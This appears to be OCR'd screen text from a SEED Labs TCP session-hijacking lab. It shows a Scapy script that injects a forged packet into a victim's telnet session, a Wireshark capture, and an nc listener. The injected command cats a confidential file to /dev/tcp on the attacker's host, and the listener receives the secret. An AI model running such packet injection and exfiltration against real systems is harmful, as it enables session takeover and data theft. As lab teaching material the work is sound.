 Activities
Terminal
Feb 16 14:16
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
flags      : FlagsField                          = <Flag 16 (A)>   ('<Flag 2 (S)>
')
window     : ShortField                          = 8192            ('8192')
chksum     : XShortField                         = None            ('None')
urgptr     : ShortField                          = 0               ('0')
options    : TCPOptionsField                     = []              ("b''")
--
load       : StrField                            = b'\ncat /home/seed/confidentia
l/secret.txt > /dev/tcp/10.9.0.1/9090\n' ("b''")
root@seedvm:/volumes# cat man-session-hijacking.py
#!/usr/bin/env python3
from scapy.all import *

# Replace these values with the information gathered from your sniffer (e.g., Wir
eshark)
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=33254, dport=23, flags="A", seq=2387097991, ack=1840597242)
data = "\ncat /home/seed/confidential/secret.txt > /dev/tcp/10.9.0.1/9090\n"
pkt = ip/tcp/data

ls(pkt)
send(pkt, verbose=0)
root@seedvm:/volumes#
[SEED Labs] Capturing from br-3d95cc3bf212 (host 10.9.0.5 and tcp port 23)
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
Source Destination Protocol Length Info
:1… 10.9.0.5 10.9.0.6 TCP 178 [TCP Retransmission] 23 → 33254 [PS
:1… 10.9.0.6 10.9.0.5 TCP 67 [TCP Keep-Alive] 51518 → 23 [PSH, A
:1… 10.9.0.5 10.9.0.6 TCP 78 [TCP Keep-Alive ACK] [TCP ACKed uns
:1… 10.9.0.5 10.9.0.6 TCP 178 [TCP Retransmission] 23 → 33254 [PS
:1… 10.9.0.5 10.9.0.6 TCP 178 [TCP Retransmission] 23 → 33254 [PS
:1… 10.9.0.5 10.9.0.6 TCP 178 [TCP Retransmission] 23 → 33254 [PS
:1… 10.9.0.5 10.9.0.6 TCP 178 [TCP Retransmission] 23 → 33254 [PS
:1… 10.9.0.5 10.9.0.6 TCP 177 [TCP ACKed unseen segment] [TCP Ret
[Stream index: 0]
[Conversation completeness: Incomplete, DATA (15)]
[TCP Segment Len: 0]
Sequence Number: 2387097991
[Next Sequence Number: 2387097991]
Acknowledgment Number: 1840597242
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
8f8a57cc4b63  user1-10.9.0.6
f81a1ae0eb19  user2-10.9.0.7
7b812ea4b0be  victim-10.9.0.5
seed@seedvm:~/Downloads/Labsetup-arm/volumes$ docksh 8f
root@8f8a57cc4b63:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.6 LTS
7b812ea4b0be login: seed
Password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.15.0-160-generic aarch64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Last login: Mon Feb 16 14:06:00 UTC 2026 from user1-10.9.0.6.net-10.9.0.0 on pts
/1
seed@7b812ea4b0be:~$
seed@seedvm: ~/Downloads/Labsetup-arm/volumes
root@seedvm:/# nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 60082
secret message!
root@seedvm:/#
ts: 72 · Displayed:
seed_wireshark.
desktop
seed_vs_code.
desktop
seed_firefox.
desktop